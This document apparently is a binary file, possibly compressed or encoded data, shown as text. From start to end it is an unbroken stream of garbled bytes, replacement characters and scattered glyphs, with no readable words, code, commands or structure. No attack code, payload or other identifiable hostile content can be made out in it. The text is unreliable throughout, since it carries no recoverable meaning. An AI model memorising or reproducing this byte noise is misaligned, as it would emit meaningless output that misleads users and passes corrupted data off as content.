��B募N�I�9� ��푃�wJ,����r�bRn���ͯ������Mь�;XÞ�j����9M�����Ǟ3ע6>��Tg7�+��8������$�����˔)��R,M��������:�6�l�i���f�l_��������΅���چ��p�Mx���e��Ax�.�{�,�n��" �Ͷ��Ht����t�:�T����Z�HI�8�,�j I�E��\e���[��)�(C߈⎺��M4xZ�K����Ќ��,�_~Aw�&���Ε�8~ Ʉ�Њ�>8��|�d[B�P�������#�^\o���8j�7��Hj�'�Ɇy��@�8�I�qA3��� �̐�>�i��Pɦ���
��Y����J5􈾲A��:&�q�V��~(��N�N��96�.�L����B�:%H �Ǒr[���B(���܀ˑC������+�4HM�?���]�EV�>+����X���I���+$0HM�N����tR���[>�\ Q�
���X�w�I/��� 	��xj?dp��"���T�$8�)���̻��W��j����-�0��C��<�z�c�M��p���ݣ��:����?H���R9���#�ׂD����UX:�C
���HI�
z@�4J���$���
�K����H�y�h�ˑ�H�̀2��f}�ŃI��M�d��m���^�n����)�@A�!���)��?��z,V���A�iNj3r��k��H�L�u�[|���9�8HM�*9�Ԭ�<)��������w1�A�qڮ�q@���H����GJ����Gbl�S����͆ySӠk./\�8������J�n����(I����H�����
����"��M�{���+;Kt��k�����2��x���xx�Ȁ⊋��I�vt�Ԅ����Ƚ��b�,+�0q�Y`����Aͦ����������~�aMq��N�l#Є 돭����0�u�"����hQ���('��%%l�F���	fﰚ_e��3������,we%�%Eӄ(��hM��hX:,̐��A���c��@�E^��G,�[(�dy��?e$��0�V��N�q����˞��ȁ�H ��n�<P�B�+�OϒQ@�*+�]�k�G ����~�b�ju��������5�e�h����PI z�ڇ@��4+R��ť�:�����5�IPM�b�J�m�0"��z�y6�f��ȋ�fj��ʀ��'���~Z��z����-,�����H�,�;r�~�2D�w�T���RK'0���U��IM���X�0�d� ߢ;8���l�Z�x
�)�������i��l���Ϳ)����-����/�߈�h�9�������[[�::��*�>��%\�����}������ڃP��x���$Κ�M�<}���B��qM��H��؄,���Y�28�i��*���ũ����?Y�o��,����ͱ�	���	G|ޱ�½(�݈�3H����K��߈�	�Y��<j�8ړ�)��
�?ٙ�wۆJ��m���m�����ڭ��쒞��<M��_�4��:(�X��8֯K��@��9϶���I�X����������ٞMї���Ϟ��m���ŀY�E��-��/ʳ|��ް���{���;�����
�pi�����p�����x�z�|��f؅S�Ix��Ⱦ|��3�	���p��(��K��Y������������i���J������A����0����h�ȋ4x�1(�w���;���0����wK��q������C
����������ш��*8̙�~�!��m�x�qںQ���뺓H�U���[����������p���a�a	y���x�1(�~���M��H�Z��\ZGʁ�>��Gj�9:�����R������������y��\���!$Aӎ��ʑ\K�@(Ǝ�q�Q2A��hJA��K���y��{����-Z&!���]Y�VɅ���q��2��wQIAā��4��������N������ȁ��~���\˶m��`Yő7��(ā3�Q��7�ҭ��a��@����}A�(�q�Z���!JP(��J�(���Q� �לx�h�5�����&p�*-ʁO���雜
� ��qg�x����q*�!x�������H���݆G(��r�Y����.�(�ɚ�����O���-�Re��H(��o(��)�)�L�'��aw���G�����^���Һ�ȹ�ɩ���X�J����/�R(n1�n�"r�2��/b(��К��8��m;��؀"�p����ж�ϓi��Q$-��xe��"� %""�%��*(*}������^|1��Ҁ�؟���.�C��ۘ⡑�|����B�� b':��b(*�'S��8�	�/�RX#�;q�d���3��(�'��',r$�b(Z"/��+ 2*ǒ%<"�M�V�����2�.��w���9���$��]��ʳ<~b9}r9��+/<Qn,z -3O'*�W�Ķ����/ـ��,�Á2��@h&���B�4�)>>�<��'��'�:G/�2*�؅i8 �B�=�"E?=�!�,�h�Yݶ�3�J*�J��.>K��}���� ͓?��?�"eH?6������0Ȃ�M,��>�>)M�cO�-~07M>3>�1��JS1F� ��'���L��.$!32�x)�R�7��J;Rq���TC�m��w"3 �1J��7�1��*����*�1-��; 3����@�븎Z�!먶�b!l˅=�=8����U3H]H^N�-�I0>o#>]��k�I0��N(���.�75b��0�؀��	O���9����қ�ԃD5�>�?H���~��I���n�.M ����B�HX�8���)281J´	��#ƣ����޻�ޚ��$�|ұKT�������D4=q���p(�"������^#0@( ��@�NM�4�wNM{�K��^�����N����/�ݔ�=���OH��$''y��4>B#���H�'TM �C<�C4���	�I�.�H�͓�	�����N�B����n�$TDFDB��$�G�繍���=j�@���G�����OdO-��/گ-��= ��|lD3�GG4 ��lͥ���LC[����"劋j�M�Do$���:x�~��6����/���}���Ih�������^���B����
�N�l���	�M:�eȆ��@�w9�m��e�E�u����������\+��YH�K���(\�5\�x�N��aX��^��H��h��Ȇ�،l؊6x�>H�׈���^׸�x�K��1X[��_���K���h�}_��_�u����P
E����H_����X���_����腻�_h��Q�H��h�_،8i�����E[���؉�؉ R$Չ���H�"�S;5����`��������{��{X�{����T�h�g�L���X��xT�XT�h��8�_��zU���T%U_w4�88����l��"��l�V�؇��S�x�e����_�`��H����X��XW*H��H�_(��X��H�YU��H�����V�,�!o�i"��m�輜6X��x�g��gȍ�ȍ�j��|�S���a����W��|�Ѩ���T�HP�H��h�xH�GuT�(���i¸���h����ΐ�݆�#�m$?���_�兢ƍx�^���ۨk�VS"ō��`⣸����˶�˶��艄��_������`�hT��`Ow���G�%�m�a�a���x�
�V��P�ȇ��k��A��k_X�}�o�ȍ�Xb%h�H�T�Q�H����GeT��h��Wc�]��aJ���V꼨S<5d����(n&eV�xnx�7`�o�vk��l{��5��vT�������H����Jf��	�pm���N�g�ņy�P��S���������ȇ?Շ�Rȍ�xn^�'���F��VWt�cxH�1VT`F��(��hT�8��3��gstf��zs$�;�ȸ�Ȉ��w�P&u��+�R�x�y��8�9un���V����o�����l��`�(���mF����^X^�E�ͤͥN}�����D8���v�!ō_����R��|Չ���xn˸���y����Q8vzx8T�G���Hh�x�N(�y�Z���~�'�ƭ	;��^8q^��և|��*�|�6a������J�k`���m8�}�(fK���ڷ�0�U���ehpO&z��)��@}rͤ��p�ka�Va�V�H�"�x-慄xS�W`wH��X��H����j�`�h������Q�W��'���T�v����'t��IF����;��D���4����� �F���ܰz���\�/*���n�	�����D��)K�¤$���M��0�Hz����9ZEb���Gж�qr��Y�1��}�V3��=�%-֞�`B��Ij�=��: h��j���x3���^���h�
����[<�h۞����\�Y.�r���Ћ�]��P	�����`���������0��xmHw8�1��q��@�h�$�M��K�h��l�.F�DpyZ N�����`X��м�=�h���}�U=x���IcC��L���y�`?�b�s6�I���x����!Fs����-+� `�B������X�����!N���y���j8�߄��L�_KM��j��ϱ��H�a�Щ� I@�m@����d�k�k
RA�r�˃[����Ș�D�y���������X�L�� I����ƘlpJB����ǴG0�G(
9͘�(w	7��伕�RA���0�̼B��ā�x�B�Q���GP�G�jI<��5�7��1]�F����%9�̟�A���k8͛w��>=��弹�ri��ө��VP���j�����Ӽ$(�՘��yĉ��@�Ժ(i���%XXY�Y�":�]��m�	�~BD6�ˈ�ưh��z������o��FK�b�i��񋌉lpi�iˈ���Ĩ��������&�ʈ���~kG���~��ˈWqj��1�҉�w������j����Ĩ������Nb����k��z��1q)�YyM�Σ$�Q�Ѐ4�í�j�����m�8����(�
�Bkh����Pz�xn�=�j�>�	6�a�����"�.�y�x��_��T�r�����6�.8.�jK����h������H�ӂ������v�
�J��.��e���f{�:��7���*�b�b�S�T~d��ˑ��x�:J����r�4h�ɊJ����x���G��pV�`=wH��I�08DV��;��ɐ;p�bIIa�G�i3�T�;�*���u+���p��(��ʰ	����i�I��誛_4������ϊV	�I�Ǩ�`�?h�	��</�ʲiei�<�p����I�N��T|�)���Ik�@��)����0y������\j�O�d����
x�و���>��i���9�
�k�Rp���G��#�`�qB	8���(xJ8�P���x�̞3���^:���ҧ���I�t,�
����j���`Yix���<��5�������J�D��Lk�k���鎩P�g舞D�ƿ0H�6@�~� �I���D���,��<@�� ����������L�)j��Tj^J�J��V�J��Y��+�I���y�Q�i�� �Y9
�p
UqF�7(�pj
T *p��+�c����(*{ p�p�$ֽ��U"��@�VG�zx��f]��;#�`�Ƀ�4�#a��ṅ�꽀F�����] (]�;�㦊���q����w�������숈�w���p
h7�R<-���OaZ}��:�����x(_7�w�$���%��^*�$��<vM,�ۮE��vsx��$86q������m��DY#^�	�p� ��"�;�[�IM��K����l����\��P>�������	Jz�C�;����R�(I��ڠ�00yJ%�5b�sGk���_�N���C��[��$Y��eNzF�X��w�u�0�� ���X����³�qj�'��+�ё,�<�	�d}�Fc��F��_&��;�w�p���K߈p���u7���>���� ]#wdŽ����H�k�H�Ę�n�H���ߞ�ڊ��M���x�bLS�H�,������M ��uŏ���-��=0l�����[wl�̘�^j]�w���4�j�bqhV�� ۂ�b�wh����Y��Ш1�C§ާ��<��xD�N���� ���0m7�>�d�\l
_����"���G̛����(�>	Ȫ�܀��w�m�fM�}u;]&�ݼ��6J�؆�A�������z_W�[]
D<��(>Ռ�=��B���aʔ�~�\�'����ϐ]��)�KY-�z?)<=��ܺ�ݢ��t�X���T��b�Q�*c#n:�L
�t�9Nf����H:����^�G�{C�w�D���*�;�*��"���+�e!����Ȥ9[}�
�8��B�䑃�!ƋEt�$����.8�4�i�4�������0�۪��=�w3����!Y^��uJ���vǀ���E ���ib����H�xC�:�k1��L��j�#(��'�g�mN��LX�ɰ{����#\�4;�ԡ�4r
xד��$@���ܡh��BL�D�ĠJL���'�}b����-��Ζ��A���G�K����6��[����[úe���J'R�(�K�Xs��v�	F!K���
�vyH�h
��0͹������Ӕ���j��̟���`�&�%�va���/�����)ͱBY��|/�F��w�x��ȑ)�j�Y���8�wx��y����00��؋����Q��B�;�˟�	��j��FĒq�����l������O�P���͙w�5X�x�3�˹�0���&�:���������0���=	��R	��Z��MC�5�����O��`��|M��y��D�*{`�Y@��:H�����`���N�n���hɑw�Ȯվ6��#�n�W��H�˼Jn�d�êZ:�w ��PK
�:��M�N�v��N�B஖,�w�d������,1�`
�)�z��,ȋ�����P%��dk�e:Ft�Y����������n�)���z;��N�?��ԩ��T�v9�
�"���,�h�[�l������*n�"�Φ�x�4*�����L*�!�C��2D�x\H�[��"[�H(��S�K�2D��� ����Qf�A;Xz� ��88b�yӸ~�Nxθ��Z:�l-�- �i;K�胇�ιH��"�����uz�^D��ǵd��˶bw L�m(��v
��]L��j���LtO�EB[�\H$�x/��[��D��H��2p�X^h�10��Ȅ��+�K���	��hJ�I�H��(XR�Z*M��8��H9PC��y�:N�B���C�+��}����U��ʔFdj��
�\ȑCp��%������d�N�5��4�1(M�,X3
-���J���F�'x��;�尾I���������+��M����郳������L��<:͸�م�H5S�����lj�pw�8 M�~p.l覯��k )��ڽ�w�	�jP�4j���í�5հr���͑	���)��I��x��̧H��Φ�s���9S�΁�%bM��F,����άE��pSHq+�����u��Z �xT��Ą���3��L-�?a��H�����a��4jMN�;0W���l
����?�S<�Jw��������6����p���ȹ���/�L�η�4��t˄SJ��RϞ��E� N��V����g��:Q���wy�����"{�m"�%���@�������@�����g��YM���ňNs������|��A�V�X萁H��y.��k�)!�����_zm�]A��%`��!Ј����hJ��x���9�d(�� ɂ�J�P�^��?��d@�+�0�Ͻ�����t�CO�����AN^��r��:|�v�e���N�h�ր���)���H�7X�~{��k�=�ڤ���8`^�2��z����ϲ���'�"v�|��t�*�	M��w	_����t�?����S[&�,�F���y�h��b�o�盎)4�GZ񱘃���	���ڶ)�2l����9�#_Џi�8����������2�ҜݤYن�I�������l��٤EZ��
����wX��y�g��n�9hϲ��D�Ѥ�	�ɵh�K�����D(���������M	��y�R��	���z�Aȕ���qj��x�@�?��a�c��� �=|���׌ݤ�H۽��|��9O�*(	X���=����2�����}��:�mw*�勥�+������<��;,�")�P��F������ �Y�3��H�����8��8�<x�\���K��̔I����-��j����>��:�1x��:��>�ÏY&<ϋH�E�����̃�ɯ�����v<���ȋ�[��kk�������x���-�@��[�� 	��ٟ`�����
�,ɧ/�ނ��b8�8����w|��y��ܝ�|�4j�Rȑ�͙�ܷJ�G���\��|��|��:����Z��ӈ����wA�b؅���8��+�`P�����7�:y��A�^��� ����8���ͩ�f}�g|�r���~I����`�Y�9X��,�ȭ�����)��x�B����ā��z�����Ȯ�����w؈!��x�p����м�����H�Q�ե]�$��z<��9��k�Ik��8��$A��Y ��
������ � �5��1q��ȋ��7���	�v]ǲ��Z<�.!��I���{��Sa��
��k��w˃[茬[��1b!��و!	�؅X���ky�~��p�]��.a��k���(�W��^j�5��m���x�9�bb!w��хNH�r���-�H�������Ɂ\!���.�
·� ����)wH�2)����*h��΅�{�����a*�+�d�/�+���I����z��B)�, A�XHq`q)�r���1�����@��/A������]�+�(�@�{��B.�� � �w�.a�q����K��WH�������r��2�ظ�ظ�+>��,�A�X��~��bq) � �bI��]�	�q��ن�8�k�(�"r�X�~$���`"Zʅ[Z+�H.��RWr��&j��I!�r�������fH���~���/�-��"p��,�%GҀQ��������i.��*!	Q#aQ8��&WgQ%�0&�h�Jr������R؀d�"w�t�+�%j����8[� G������I&�wX%�b.Vr�3��952zQ.{�����d�$Y��;��b���"��"�:������5�
m��,
�"�Sb�s�cR."	��9�s8�҈��<w8b�ݱ$M<��R(�b!��"+���s$(�yυ�%~k�w���8%���;%���LA%��>�3��#>��1�́��m��)p�ړ0��0H'8�H8��%h����15s�ہ4��T���#�s1C1b"4H�?%��Wh��
�^:���'p�0=�ȼ<wX�����܏)�r���6aM�db3%1E4�S4LC&r�]Ȇ�N�(��@�^z��؀;���=�H'�����6[j"�8֢��bs��/6ac3�iI�c�I&��>����'8h9��܀X?��U�=;SH����|=ns��(�d-I��!b]3�6J�J�$7fq1c��>��������O(�븎��=(2��8M���,��D�L��'�م�Y�aC��TI��1I�O��4J�dr��1�i(�Mn���r{-Gh�8w��;�Np(�H������	����d�I�$��nA]����4��1�HO-ċ4،Nh�;�@@8h|���H�S5��霻�I[��0(�0Ȋ�{K4Ȇ�yKB4A��'F�O�6t���x��H7_$꧞�g,2�Y�=�	�IH��p�[��ϊ��L}����L����	�	G��Ċu��xBG��'RDt�tTD���%�5򺥬�H�=������p���Ͼ|�JxY�����Km�I$�I�Z@�DJ$�L$� �,�iwx��~�>�χ巯9��;ߞFp���Ŭe�ϗ�$�灾Z��ZN��~�Lh7Ht�f��Z�����M͉�-6[���P�F�D��pH�Έ��9��IY��J�)��ȉL��ؕ���]dͲk����m>l﵅Wԃ�#X�����5���LFw(��ey$�M�Kn_�E��P�N�,_&LFd:i�w��
�����j�6��Z3����N��Wx��.�p.T��J�%��u�VHR�.�b��<�T���w�C<�0���x�6��n�������w������]���]Qd��]E� UV[��{EV�i��0P����Ϗ����nQ�θ�c����NRş�X�diVy�JA%�pn�Wx�VxK��Eo�7~Q�I�0�X���lDz8Fw�Ƥ6kD%��ۇ��l�ه����_`�J���dIl���_��f!i����ƍ�؉wm�&m鹁�Fk^�n�P��]Ƭ����dUic|����x������I�w����w���H��(��6kY���w`��e�n^o�+_`��cL�l��xx�g�l�v����_g�J{�o��`Q��a�õ��2,��X@V:<b:�c�YA�u��_ܦ��H�wX��I��6�:�#��>&d&F8V86��y�f.|xQ�����ܨ�-&6�vQ���;l�@� �9�X&��c^6k5&����H�¸�Kv��Fkj2P��0U��SEf��g;�_Q�d��K8ݲ�`*X�v������d�6��x�x@f{��?���_:�y.���w(ow(��gl�D�;ϴ�T�T��z�xToϴi���Q6k`a�Y��}�y�_Hg�)����^�Ɣ咶�S�ڬce�`S�z�����b��d��H&��)��gS�:{7�~Է~dy��E|��o�F���{�Uy��e�\�~��_�'U�!z�g{�{K��m�m���(��'�����W�8��]Z�z��Y�x����Òև�Gj�n���j�F�{�򅚨y>x�E�g��x�e<<����x9��^�klHB�(�]w4|vuw8��j�e�G��h|����j`x�V�^a|��)r$�i�7d������w�uH^��+�� &R7�9@�<�U;�rfL����y�J�9���I�_HЀ�uA��$�;���Ajl�6�p���[���5�������[�䒯]���r¿�KѶ�:�ۨE)˛�S�i3���B���S�Nľ�I��H�7uDcW� �:x���S���4����ב����^����{���m?'
\���S0��G��#�wh�F���J���֓N{/���5��3��Q�5��KE�2�U�sy�J��������~l�lڴ[�dK�A.�㞿K�<�7��tdH3�rh�K0A�0P���l.�(B��=|c�:���b�Ўta����)�G�����x�)�	�s���d���[d/S�q����g�������B���kz��♯��D�̉���� ���lTr�"��@�
��	?��Z�\$<ش�v�*�CD.�|Y���j��s ���ˉ|�3����?��K�I� ���� �@��:���ı�J#��Yl��u����o�4ރ����
��߫]_�����H4)�����\��$.�(�n��)�Q�0��	to��@S� ����T�[��1���iP��o�$�h���(_�Ӯ�?�3+���j� ���9���X���ȅvO� /p��� �s��佶��m��V���}�P��E��!ɐV���j������*����q����w�������숈�w�w��0	h7�Z��[�_쀖|�x(��=B���;< 	t_R��=�
,}'m7�Ɏ����n��vEr�C-?�'K͆�&���I,�cI7Ҋ�����i�����*L�=H�D�����Ѿ�-Cw��@�����jn�#��зב3��',�� ��bH	��u[��JCԗ�P2���N()�-�$�@���Z�Eyk��wiL���&�pN���XI��Mb@���
�@��moX���^z)�GN��t?9|���#wvod�P:�B.u�g�פv�sCЦ.飖�&�̂�D���ʌ��h�\�\�̚=LP�=��^��[���{��<��:�[�9Ho�V��نw�>�,x�ߌ�k�RĮE�wx��\�|ǧˆ���w�|(Ù_ϋ|��1o��H
D���^�����w�i�R�k�D!k�Z��]ʘ= Q̆������ �!��<�ؠ�����@�X�
��]ܧtoK��,ث��I��B��
��/Q�bq���q��"w~lϣ-�ۦ�r��Ø���uq(	����!��֩K/(B�'�i(���n���ja�
����)mĘ;PF���/؆�t����>�d����5���i�=uCjP=\��.%�Eͣ)���D�L˵�,��΁.Øc�O�Mg F�>��-�R̚����
]ΠYZD����;�+�
�6�X����g�È��|>,X�������,���]&�K��].���YʙX��������	<T�?L<Á�D\Y�w�QV��?��o�l�׾@��̬��ȆI'6x���f�O�He95����VͯU���/��ɚ���&�֔j�g��56�4�jK������w��T�Cey8�.8�V��?+C�8�q�,�R��s��\㧱�Ӄ������[�����qmC��{E-�Qa�*�9R��o�8�J�C�08���AČI�M�L��Y��,k�dZt�����f�O ���9��I���x�L�B@i�*����q�>w�ДP�l����6ֈ��qO���� ���-n1����F���נk��p���I�͸��P��ָO�'�׍�����R�_����!��9���ʓ1D,��d�6��Z\(��4��IAŞ˕��N�)�z��N��%8���� p�딫��!��h�<��A�A�U4Mͤ�p���X���1��{�?�ƽ"��@ꈰH̪j��jf��[�g�ؒϑ�6�.�nqU���B�ɶwIw
�H
�a���ꙗ�@�M��-����������h
��x���ل�(��Ŝj�5�.�O	���8t+�{��:�Ѥ��z�A�
�7��5��� ��:M��)�����I�`��)�,�
�D�ߖڲ�.ܟ�yB� L�pL�B����q�θȁ��-B�����BȠ�)K�x��7p�y��ސ8�%I��M���L	Ɖ],���3��J��8���M���Z��&'Ј��4�==�H����S�w\H>�@e�VV�9�����"d�:DY���P�~8< ����*�<�������ޕ���g�Ӵt�?1�H��C V�i���R��W��(����'|���x	��9��my�Y��ؿ�ʉ��
�1�}�	����`>?��L�V��6Ȅ�( �&8��L�D��1��Z�����k�ﴨH� ��c�t�<w���+�'���}�Vzl>�H�g�i�禛�8Ԃ���Ҽ�۶PJ��	+���w�k�]Ǽ()k�����d�����vيJH��HM)�ӊ�t�!µ���x�猏�9n`C��l��gM����T�&Vp��w�W�0�7�Ӻ̋�)�����H����t�<,�zŠ��!]�b�[�VM�o��X��g2��f�\pM��	���k�W���NE��;�4x�
�8: ��	��Y��x(:p=6�ӗ�Q��q4���۞�3���8�C��\�P	����`�!'pC�(�h�3�p��;Ӽr�Ww��J���� �4����	>6���N��	�x]��*4����4�Cj�� ���=��D4F�6�y�֌��Q���k���`�����Z��0�W�@�����X��/�?�����*Iiͽ���$��;�L�?	�h������I
�L�U7Q&F���G��F��1k��}P�p'�w��������eK����h0YEܸ*��O��ר����4�����(s*a����Ȇ댩a�������/����A�t��	7J��g6wp9�IB����m�B�������	�\h�Zx8��+�`�<X�J��69�S�]]h��@����<۵��5�	k�	������;�M��L��H�f��X8�??�'X�<؋.9��i�ߙ@ȃ@��gi���8��AȔ̚��^�u��y	۞ �p��ˎ��<݋�©@��ϋ�����?�S(�j����׏���j��2Ȭk���̒P9�Jh�w�q�����	#�����	�������p����dw�X���Z
\�����i���1K�q�����ɭ�)���� �aX��}	`њ{�h��~��=��	ټH �����A(��[ӭ]�E-�w���Ȳk�B��L�m��0��" �x)�,�7�Ĺ��^�?��(�M��/��3��^ӢK�XZ�FK�抯X���ɹ[�@��8���Y�g��#0T �p���y1�ӥ)햾ͷ/��������8��(�M���h��ٳF���j����:��N���y�����魏w��9ǵ��B�i�=Е��b�ָ��8�_�B8��n��k���.���Z��Z�m��j��9�JL�m�|�l��M���i�l	����w8�b�.�?�����؄�_��ˆY����$�R����Ø�9żp����}��5�ؗ���y��כ!ֳ��9=��(�3���H����K��C����K@�<��L��ԩ�G	��Q�p�K�L�����(��؅0X����z�Ө�ZH��1��*����[>�SwH�C���{��������
�w���~�w؈q1���L�Oa�v����O�N���ۑ�8����c�1߃؍j�����xͤ�h��k�w؀�X��h��)�,+�m��"u�+rarQ�|*�ȋ�h�;ȅ`\ә�)�>��p��ʑ�;)��ʹ:*�ك[x��8A1��B�jŋ+~q��B�x�=8���)!�Z*�(�I��Jʠ�/w�/Ik�Z(2x��
��x�q��2q�+�+����w(~A��x�1�.�)�w����Z��I�/�/�"�"H��v���x��� ��-
�(wq��(�� r��KȆ��RX�(�g�$��"�(�"��/��"��v+��J��R"�k:҈:r�S�#|�+�҈p�����Nh�@x�Di�|��{�B�'�x�C�����Yб��h��x�� �TUb%��#�R%j�&
�+��(��aȃ�L,K{�E2��"$x�qҡ+���&��*�(*�-r�l҈�w8ta-�� �� B����4x�;�2�����*���#<E���($��ē��h��[��X��3��� C-�;�):r�ר&��؈R �#�o�an�I��c"�/('��'(<���
�$ER$�S�G���Ʌؙ;�s=���-�B>�S>�ӈ������;���X*�?L��YX�Σ�|�'��=Ҁp�"/�00���h9=���|�8%�Jc"��-��>�#�J�&KH��H�����1�6Ҁb?��3�(5�wS5
�0���w��@8��مwh�]��q��H3� ��7pC;�3���;��2wH�XW?�H��G����0����;÷k󂅤���@��n^Idc6�x�4c=�8�JqJ��1��]x牏�y��@H�#؀|K<��I:s���=����X��	��y��h��t�� ��$=wx�w�J��M��-����7��-�T���5}��hH1��o;H7+<�tK��=���W��PX*���wh�a��d��d��X3���M��@ݴH�w4@o�S8���ށ�e+�p�3��I:�O�܀��O�H��LO�Ɋ��b@L��f_I�d3�����C>�C=�H��Cy����0���?�y�����$#���O��p(��x�=�w�-��|��aL�sE%dJ��	�C�4=��9�Mw��(��D�#-ѕY�w⁃$����䁔�E����E<8�w���鄀u��u��y�R�G�tEW��Mn�NS�FX؅n4Y�K���A�oI0"RH��x�����w��O("[���)X�*XQ���%ER�B�O˓G�5y�	� L�`\� �yĊJ�r,��Y��Y�"�����0��Z����
���I^�eX+�
}��It�.$E�ʊ��UE�P�U\a�}D�h����w2�4�^������Q��E��՜�������՚����� 䜞�ޜ"�>�lX���H�����Kd:HB���x�x��#LE^���-��(�N�_�9��/E���I��l�U���!��|̟?w����E�OD��x���e)�Yx��?����*m�}%�}UT�Y�-]WBUW��h��N���?5���dGH����Q�l�6��~��.o�Ih��}�|�W�v�/�j7I���5Yhw�D�)E4h���� �͘�d�G�[覍���?�W*O����T3�y\�_8��#��+Ȇ\}_|L0�.繂|x��V7w��	�M��WwPWx�g��4c�wh�yXnyHn��n�&=g( �H�|jk��who�V�{y��؉�h��w�`	%�Ƨu|�V���a�?� 6�ϸa�i��c��`�f�\]��p��Y����p��I�'���U��v�xx���T_X��I��x���(�F�w���p�.6b�0w/budt���`y9>|j�h�Mu�*u�h`5v����Of��zdn&m�� b�����exFa�
��������8�{X��V��Hn�X��X��H�`���Ѫ�iј��}dt|�t��!�ދݪ�Ts# ^����7V��(��R�򶋠ǧ/p�/��wwں�{��y�f��o��z�r�����G���|��flf��(��wx�iz��}{�}��} �}p�T}�o�f����L�~|J��a�7����[��1�'��w���f�wxe}�W�_h���T�8�rv���|�f���^�f�g��w�-�ĥIk��qMD~y��W�>�g片^�dr�Iv�W���?y�e�q�����qe�sggMf�uv�*H���~�k��r��$ןwx�?�J<t%WVCGVC�sgd�#{ȧ�艠w��6'u�|!'t������nw�B'vJ,tJt%W�N�gw�c|:}����ȋ���8@u�Gh�����xh=��Ɣ��@$ԗ
lR�kO1��t�z˦�6Zu{M���4���[E߼фt� 	;�x��
�ۺ�(�V.�a�C8jW�*��u�
�M8��w�L@9+����zIHA�EL�����1�����L� 3MHO�`��^����-��Qz6[I}�j��Yr�$�>���28�P���m��w�6\�;���釞;�k�VoR%����\ϸf���Z/�*�#�%N�@���vD�H1硫��+��\����g�Cn?'	Sd$U\�؅�����\�K�)n�+�� D*��MJ���E<؋!3��8��ظ
���Ć��D쁉�H��Щ��#p�H¬,��& �Ŧ�˅�Ԯ9�\������������J��)�H`,Hl�����J���6Z�䆊G�9D��;���;�J�$�
��ΐa�(����w\ƴ��1��ȟ<$$�c�m��:�t�����K�� H��d�������YU�Y�Y��E{\Ϋˏڗ�n�������9���\�1��e�����Ҥ�ꩭ�9��S[�I.ުp,����)Ä� 8�͑�����@sh=�ݪ���:��A,���0ʫ�A��� @{�5�q����E$;pj��%���x���9�i���Ċ>�
�Z����b���&����~��th�ɮ����(���R�'K^��Vw��p$  � ��&p�U�mR��v��
�� 遳 ��h�����
���{V�ַdh�9�Pa�/=�["��c�[2�C��qk�R�M&�`4c'3~�E&eh ��U�e�i�캑��A�Ɇ�?Y�j����-��j�� 8b>�[�dpk�]�qzCYxt�ƺy�|`����J�i��[�--�Q�/�XP�TsĔ����mR�-.�zԨ�3ѼG�8}nΟ�1G��xTn$��24��ܗC\?����$S��wI��E�@�Ϥ�M
sѤ�]�wr?�̟��׈XH���/��3�{�p�z]X!����3������Z���ƈ��@��Z�t�����wv����L�&9��DП�K����B�Ҙ.�dU���N\����U���6� 8ʢW�^��9�Eh��&�>���J��l��ث�X�y��̋��P���8)��o͇pe�x�ԩ��`�
�lz��ջv	��։��(j�C	@�\'���9u=,����L܊�����a0�.<��A�E�1<��C	Բ$�o�Ȇ�q���y1�,�y�n;�����q����w�������숈�w�w�t/�(��w��(�K�=≋�#�M<u���O	������ ����A=٨A�<��(8�LҀ���8/�����	����|�Q����`�٪�УJ\�^�&�Y�ZdN���>�A����n$b�Q9�Oz���\�ׅ�ɚ����:�o�d����@:�Q���%ֻ۞�h$�<B�E������/W)���"�&ZA���`�yE���&�D���~r���9F���~�i��yb��\��Pw�w� |>S����'[�C�3��1r�5��o�p�nJ���0���GhMR�8����z��V���˄��ۥ@T�űH����w�n�Di���[�[��%����q-I���w,�,��V���bPʇ��]�D� 	\P������F�̕�O4�˴�0҂˽`��l}�ɡ��q�Z,��o//���<S�n��^�����T���ц��+l�\]0���v=B�
�o��N��Oܰ/���1�˅�,�*w��*�*^ρa(��"_-�NN!i�*C����K��-(� .⻯�m�	��(=L-�U�߀`B��P�B�.I�]��q(�:w���:�t{$Z���=��nb>�9�X�Ў���=��序b,U2d�8!����:���'��[������]��mۺ��tǆw��ݧ�I0���	1�8uM��j�H���X94�$g;R����3��eY��ܔ�Mb�Y���'�_Gd�%+�������GYy�ŧ5���"�w��^6���A�_�NNVC�:�+�&��,A�;��<u�T���Z���R�]� �܇��=қG�!����>3ץ]j�1��@�6�[~���V.�"[��c��Cڹlr���3l��p�g��AD��Sd��M�V|aaη�e�[%��b��9�
4���힀������1�(�.ܯ�����K��"S���OX��-���	�0>-�J}�7�M�l�L*;x��(K�J����h�w[J��і�B��h���� ���*� x�r;�̮� Xd��Y�\�!6��Ɍ�XpK��k���M���y���K�y�����(Mݎ���Ȟ:p���I��)�j�l��B��,'@EX�ď����4J� ��hp��t��I�͸VpK��y���H��9���Mp���Ր��w�����(��)�����A�1k�l��O�t���m��B	Z�l�N�l@F�6�bЎ��YD��30Ͷ�hw��h
��HH���t�Y��lWDB|0+Y�	�7���k���΁��F���SH�����,�'�`����Ѐ�����)�����H�"��֠�����~0 YĽH���ٞ@��7Ы�K���,����4����T����:���9��x���]a��y����3k뜽(,��ϚM�"(�h�VP �>�&�l�������X�c�����^;E�˹Ɇ?�+�7 »���U'��XMv���wD��H ������:����w�T���kt���G�FLK����_24�Ȥ����o3����~������4A
�X*ư��ШOӰ�#�u��u�Xk�]#��l���U�\與PI���W�\�I� �y��O��Q��_N�8�10ʀ�8�@��w������u2�(vlo�3�@jF$f-
��,H��Ns�y��i�Бb�2y�[�����҈胎�H�?���޸0�H��TPC��7pϛ�$��t�w����j���4��2 �����x�4�}VxI����-�զ�@ޝ+;,w����kA�1?p��9�hiH�V	�j1��jF�6��NX؋��^8��S�B9�蕯�ZQ��wK60x����#�S6kt��ya����pO!�h �Pc��K��8���I���[˅���Л�ݹ���F�^:�%b�9�믳1?�Jw������0����?���C���� �����K�gضt�3s,"����Br�ߙ�7��ي��눡wPJ�,y�a�苓�	����T��ѩ��>6ӋI�6IFG3:N�o���?�3��y�W�(��P
�8��n�`��w����i������HĉM��o��hS2۴�ɔ_@n�������w���(��H	���{���#E���ϟ�r�a�KY{'�-�e`E~՞��j��9lv{���I���`ڋ����|��,��A��T�� �Ȅj�S����<*h����Ǵ"֑!p��B��Lv�<W�w�y���o焸�ʶ~��K)�|�rʨ9 ���Y�t�+�lܟ�����D���8�������؈K؄�y�R���˛=x��ȶ�|����~�y����ɘ����Ϥ��s��C?þ�4,�\�7���(�����_x��y���Y��I�����p�jn�R����w�ɱ<ø��+��� ���˾l����B舍��̎C8�0؅��_H��h������jx����yȘ|	�Z��O��Y��0��0�a���`7w��� ���[Ճ8�?�۷X^��M(��(�����l	��㔞�����j+;
